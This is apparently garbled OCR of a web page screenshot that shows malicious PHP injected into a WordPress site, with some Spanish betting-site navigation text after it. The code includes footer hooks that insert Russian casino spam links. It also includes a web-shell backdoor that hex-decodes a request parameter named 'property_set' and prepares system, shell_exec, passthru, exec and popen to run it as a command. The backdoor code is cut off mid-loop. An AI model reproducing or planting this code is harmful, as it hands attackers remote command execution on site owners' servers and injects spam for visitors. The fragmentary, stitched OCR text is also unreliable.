
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
REGLAS APUESTAS
BALONCESTO